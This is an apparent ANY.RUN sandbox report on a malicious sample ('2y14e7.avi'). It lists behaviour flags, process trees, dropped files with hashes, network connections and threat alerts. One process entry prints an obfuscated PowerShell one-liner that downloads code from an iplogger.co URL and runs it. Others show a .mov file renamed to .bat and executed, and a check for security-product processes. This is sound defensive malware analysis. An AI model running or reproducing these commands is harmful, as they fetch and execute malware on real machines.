| download: | /2y14e7.avi |
| Full analysis: | https://app.any.run/tasks/f9c33d12-06f1-45e7-bfa7-ff38c1048a94 |
| Verdict: | Malicious activity |
| Analysis date: | April 19, 2025, 16:09:51 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (883), with CRLF line terminators |
| MD5: | 09C40BD3B27ABC982FBA43292B79DAAA |
| SHA1: | 0055B3EA845165FC4DC3A707FF37D239718F6F7C |
| SHA256: | 741C0B097F7B3266A1A93F4F06DE3280751985FB69562051211CCF60F14F2EE0 |
| SSDEEP: | 1536:AlCg/gs+HHGQeq3lFnLr0EQQrGW/+VK0zBLdV24YczOe58j2Qu:f6OmQeqVFnf0xCGWf0FdVUeOjA |
MALICIOUS
Executing a file with an untrusted certificate
- ResearcherCourier.exe (PID: 7704)
SUSPICIOUS
Possible Social Engineering Attempted
- svchost.exe (PID: 2196)


Downloads file from URI via Powershell
- powershell.exe (PID: 1132)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2196)
Reads security settings of Internet Explorer
- ResearcherCourier.exe (PID: 7704)
Starts CMD.EXE for commands execution
- ResearcherCourier.exe (PID: 7704)
- cmd.exe (PID: 7768)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 7768)
Application launched itself
- cmd.exe (PID: 7768)
Starts the AutoIt3 executable file
- cmd.exe (PID: 7768)
Starts application with an unusual extension
- cmd.exe (PID: 7768)
The executable file from the user directory is run by the CMD process
- Approximately.com (PID: 8140)
Get information on the list of running processes
- cmd.exe (PID: 7768)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 1132)
Executable content was dropped or overwritten
- powershell.exe (PID: 1132)
Executing commands from a ".bat" file
- ResearcherCourier.exe (PID: 7704)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1132)
Checks proxy server information
- powershell.exe (PID: 1132)
Create files in a temporary directory
- ResearcherCourier.exe (PID: 7704)
- extrac32.exe (PID: 8044)
Reads the computer name
- ResearcherCourier.exe (PID: 7704)
- extrac32.exe (PID: 8044)
- Approximately.com (PID: 8140)
The executable file from the user directory is run by the Powershell process
- ResearcherCourier.exe (PID: 7704)
Process checks computer location settings
- ResearcherCourier.exe (PID: 7704)
Checks supported languages
- ResearcherCourier.exe (PID: 7704)
- extrac32.exe (PID: 8044)
- Approximately.com (PID: 8140)
Creates a new folder
- cmd.exe (PID: 8024)
Reads mouse settings
- Approximately.com (PID: 8140)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1132)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1132)
Disables trace logs
- powershell.exe (PID: 1132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
19
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1132 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -c "$e=[char]0x69+[char]0x65+[char]0x78;$u=[uri]'https://iplogger.co/2y14e7.avi';&($e)(iwr $u)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5680 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7248 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7704 | "C:\Users\admin\ResearcherCourier.exe" | C:\Users\admin\ResearcherCourier.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 7768 | "C:\WINDOWS\System32\cmd.exe" /c copy Likely.mov Likely.mov.bat & Likely.mov.bat | C:\Windows\SysWOW64\cmd.exe | — | ResearcherCourier.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7776 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7852 | tasklist | C:\Windows\SysWOW64\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7868 | findstr /I "opssvc wrsa" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 942
Read events
8 942
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
24
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:FB21A26405185D4FA8D550107C31CD52 | SHA256:01B098BA9D53BFC4EF5B0C0F1E855A8B8A1CBF32D3C1857E7B881CBB240F628C | |||
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yo4ut1o3.wsl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7704 | ResearcherCourier.exe | C:\Users\admin\AppData\Local\Temp\Periods.mov | binary | |
MD5:40036911FC4AE63B5115F60CD5DED0AA | SHA256:A1C62E2ED3EB7A6ED0AAAE74F204BEE2DD5BC0606B112F3628DE34011154D4BE | |||
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3sxbokei.dfb.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3xox5llw.npo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1132 | powershell.exe | C:\Users\admin\ResearcherCourier.exe | executable | |
MD5:5DF6393611A808B8F01C6756325F4823 | SHA256:C5A133DA0DA423C6B370CA851B63B10463DFB6AD6ED8DABAA255611616BAF47D | |||
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mvd5rcas.gpq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7704 | ResearcherCourier.exe | C:\Users\admin\AppData\Local\Temp\Likely.mov | text | |
MD5:80363B5F64704DB10E65743E13BBBF69 | SHA256:C818E308AF9E16DC9DEEA0040E0CA5CE61CC28180A681118547F4598073D21D0 | |||
| 7704 | ResearcherCourier.exe | C:\Users\admin\AppData\Local\Temp\Hi.mov | binary | |
MD5:1108E29CB41289AC3DEC5FBFD07EAF84 | SHA256:5B2EE7DBE6B1D5F422FEF116FD074AFAD774F3D9B54F09EC0A85B34A4B85F307 | |||
| 7704 | ResearcherCourier.exe | C:\Users\admin\AppData\Local\Temp\Drilling.mov | binary | |
MD5:E64721EBBBB4D60EA4A56A828BFD5AA7 | SHA256:3CFCCEC34B55C23FDA9D26F55A0A27139483553B71722B9E43A4E881A7A66BE4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
20
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1300 | SIHClient.exe | GET | 200 | 2.16.253.202:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1300 | SIHClient.exe | GET | 200 | 2.16.253.202:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
1132 | powershell.exe | 104.21.82.93:443 | iplogger.co | CLOUDFLARENET | — | shared |
1132 | powershell.exe | 172.66.0.235:443 | pub-6207478f143d4279b8823f5fae28ab32.r2.dev | — | US | suspicious |
6544 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1132 | powershell.exe | 162.159.140.237:443 | pub-6207478f143d4279b8823f5fae28ab32.r2.dev | CLOUDFLARENET | — | suspicious |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
iplogger.co |
| shared |
pub-6207478f143d4279b8823f5fae28ab32.r2.dev |
| unknown |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
pub-1c0b594021be4e21a096a2d2e4d34e24.r2.dev |
| unknown |
txBKOyRojtuOCsmNBCvWzSz.txBKOyRojtuOCsmNBCvWzSz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] IP Checker (iplogger .co) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CloudFlare Public R2.dev Bucket |
2196 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CloudFlare Public R2.dev Bucket |
2196 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket |